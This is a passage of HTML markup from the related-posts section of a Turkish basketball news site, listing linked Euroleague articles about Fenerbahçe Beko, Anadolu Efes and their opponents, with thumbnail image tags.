Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
